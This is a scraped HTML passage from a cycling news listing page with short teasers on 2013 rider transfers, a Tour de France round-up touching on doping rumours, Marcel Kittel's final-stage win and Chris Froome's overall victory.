  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/fabian_cancellara.jpg?itok=q06pBT-S"><a href="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/fabian_cancellara.jpg?itok=q06pBT-S" width="230" height="165" alt="" title="It&#039;s transfer season. Fabian Cancellara has signed a contract for 2014. Who else have played their cards right? | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">It’s time to play pro cycling shuffle </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Who got hired, who got fired, and who is out of luck.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Who got hired, who got fired, and who is out of luck.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/transfer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">transfer</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/contract" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">contract</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fabian-cancellara" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fabian Cancellara</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/danny-pate" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Danny Pate</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/andreas-kl%C3%B6den" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Andreas Klöden</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/jens-voigt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jens Voigt</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/andy-schleck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Andy Schleck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/frank-schleck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Frank Schleck</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lawson-craddock" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lawson Craddock</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chad-haga" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chad Haga</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/taylor-phinney" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Taylor Phinney</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/peter-stetina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peter Stetina</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cadel-evans" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cadel Evans</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tejay-van-garderen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tejay van Garderen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/philippe-gilbert" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philippe Gilbert</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sylvain-chavanel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sylvain Chavanel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tom-boonen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Boonen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christian-vande-velde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian Vande Velde</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/phil-gaimon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Phil Gaimon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nathan-brown" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nathan Brown</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/dave-zabriskie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dave Zabriskie</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/euskaltel-euskadi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Euskaltel-Euskadi</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-68833dcdd79b77766f19a8db4bb1a288">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5604">sign up</a> or <a href="/user/login?destination=node/5604%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5568 node node-article node-promoted node-teaser clearfix" about="/news-results/tour-de-france-round" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tour-de-france-round">Tour de France Round Up</a></h2>
            <span property="dc:title" content="Tour de France Round Up" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/23/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8038_0.jpg?itok=l_9aRNLv"><a href="/news-results/tour-de-france-round"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8038_0.jpg?itok=l_9aRNLv" width="230" height="165" alt="" title="The pavement of the Champs-Élysées didn&#039;t get a chance to cool down after the Tour de France before the rumors and revelations started | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_0.jpg?itok=swujE3RB"><a href="/news-results/tour-de-france-round"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_0.jpg?itok=swujE3RB" width="230" height="165" alt="" title="2013 Tour de France champion Chris Froome (Team Sky Pro Cycling) | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Tour de France Round Up </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The pavement of the Champs-Élysées didn't get a chance to cool down before the rumors and revelations started.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The pavement of the Champs-Élysées didn't get a chance to cool down before the rumors and revelations started.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/richie-porte" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Richie Porte</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/stuart-ogrady" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Stuart O&#039;Grady</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jens-voigt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jens Voigt</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/john-lelangue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">John Lelangue</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/1998-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">1998 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bmc-racing-team" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">BMC Racing Team</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-794c9584c59ed71e5d6c313386ae39be">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5568">sign up</a> or <a href="/user/login?destination=node/5568%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5567 node node-article node-promoted node-teaser clearfix" about="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall">Kittel Wins Final Stage of Tour de France; Froome Claims Overall</a></h2>
            <span property="dc:title" content="Kittel Wins Final Stage of Tour de France; Froome Claims Overall" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/22/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_tour_de_france_podium_paris.jpg?itok=SdxeLYGW"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_tour_de_france_podium_paris.jpg?itok=SdxeLYGW" width="230" height="165" alt="" title="2013 Tour de France champion Chris Froome of Great Britain | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/froome_quintana_rodriguez_podium.jpg?itok=wJ6L_fnE"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/froome_quintana_rodriguez_podium.jpg?itok=wJ6L_fnE" width="230" height="165" alt="" title="2013 Tour de France General Classification Top 3: Chris Froome, Nairo Quintana and Joaquim Rodriguez | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tour_de_france_peloton_paris.jpg?itok=dj1d5A_z"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tour_de_france_peloton_paris.jpg?itok=dj1d5A_z" width="230" height="165" alt="" title="The Tour de France peloton arrives in Paris, France | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/arc_du_triumphe.jpg?itok=goExcY6N"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/arc_du_triumphe.jpg?itok=goExcY6N" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/232199.jpg?itok=JYKp6wmV"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/232199.jpg?itok=JYKp6wmV" width="230" height="165" alt="" title="Marcel Kittel beats André Greipel and Mark Cavendish in the sprint to the finish line of stage 21 of the Tour de France 2013 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0009_0.jpg?itok=kG-gh8Z9"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0009_0.jpg?itok=kG-gh8Z9" width="230" height="165" alt="" title="The sprint across the finish line in stage 21 of the Tour de France 2013. Marcel Kittel, André Greipel and Mark Cavendish | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0002_0.jpg?itok=Aigyeazx"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0002_0.jpg?itok=Aigyeazx" width="230" height="165" alt="" title="Stage winner Marcel Kittel of Team Argos-Shimano is celebrated on the Tour de France podium | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo_quintana_tour_de_france_podium.jpg?itok=y3PIgkmZ"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo_quintana_tour_de_france_podium.jpg?itok=y3PIgkmZ" width="230" height="165" alt="" title="Young riders classification winner Nairo Quintana | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0012_0.jpg?itok=vIAZvEgT"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0012_0.jpg?itok=vIAZvEgT" width="230" height="165" alt="" title="Mountains classification winner Nairo Quintana | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0008.jpg?itok=JY7Scuwm"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0008.jpg?itok=JY7Scuwm" width="230" height="165" alt="" title="Chris Froome, Nairo Quintana and Peter Sagan on the Tour de France podium | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0010_0.jpg?itok=VCn4ur_M"><a href="/news-results/kittel-wins-final-stage-tour-de-france-froome-claims-overall"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0010_0.jpg?itok=VCn4ur_M" width="230" height="165" alt="" title="Teams classification winner Team Saxo-Tinkoff | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Kittel Wins Final Stage of Tour de France; Froome Claims Overall </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The 2013 Tour de France is history. It ended as it began a seeming eon ago on Corsica, with Marcel Kittel (Argos-Shimano) dusting the field. The German took a bunch sprint to win Stage 21, a flat, 133.5-km run from Versailles to Paris, in 3:06:14.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The 2013 Tour de France is history. It ended as it began a seeming eon ago on Corsica, with Marcel Kittel (Argos-Shimano) dusting the field. The German took a bunch sprint to win Stage 21, a flat, 133.5-km run from Versailles to Paris, in 3:06:14.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/marcel-kittel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marcel Kittel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-argos-shimano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Argos-Shimano</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3d3f63ef175828c1c45b8f9fb9ad1c90">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5567">sign up</a> or <a href="/user/login?destination=node/5567%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5566 node node-article node-promoted node-teaser clearfix" about="/news-results/2013-tour-de-france-results-stage-21" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2013-tour-de-france-results-stage-21">2013 Tour de France Results - Stage 21</a></h2>
            <span property="dc:title" content="2013 Tour de France Results - Stage 21" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/21/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0009.jpg?itok=qIphG0Md"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0009.jpg?itok=qIphG0Md" width="230" height="165" alt="" title="The sprint across the finish line in stage 21 of the Tour de France 2013. Marcel Kittel, André Greipel and Mark Cavendish | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marcel_kittel_wins_champs_elysees_paris_tour_de_france_C_ASO.jpg?itok=SRA7EBay"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marcel_kittel_wins_champs_elysees_paris_tour_de_france_C_ASO.jpg?itok=SRA7EBay" width="230" height="165" alt="" title="Marcel Kittel beats André Greipel and Mark Cavendish in the sprint to the finish line of stage 21 of the Tour de France 2013 | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8026.jpg?itok=A4Kwh42y"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8026.jpg?itok=A4Kwh42y" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8031.jpg?itok=xxadx1yk"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8031.jpg?itok=xxadx1yk" width="230" height="165" alt="" title="Tour de France winner Chris Froome of Team Sky Pro Cycling | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8038.jpg?itok=mqOroL7W"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8038.jpg?itok=mqOroL7W" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8036.jpg?itok=WOyK8a9X"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8036.jpg?itok=WOyK8a9X" width="230" height="165" alt="" title="Team Argos-Shimano and Omega Pharma-QuickStep lead the Tour de France peloton in the final kilometers | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8039.jpg?itok=ym2IZCd4"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY8039.jpg?itok=ym2IZCd4" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0002.jpg?itok=RnUcpM_2"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0002.jpg?itok=RnUcpM_2" width="230" height="165" alt="" title="Stage winner Marcel Kittel of Team Argos-Shimano is celebrated on the Tour de France podium | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0005.jpg?itok=1qzm9gi7"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0005.jpg?itok=1qzm9gi7" width="230" height="165" alt="" title="2013 Tour de France champion Chris Froome of Great Britain | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0007.jpg?itok=56zUp9fw"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0007.jpg?itok=56zUp9fw" width="230" height="165" alt="" title="2013 Tour de France General Classification Top 3: Chris Froome, Nairo Quintana and Joaquim Rodriguez | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0004.jpg?itok=5OS9bGQ8"><a 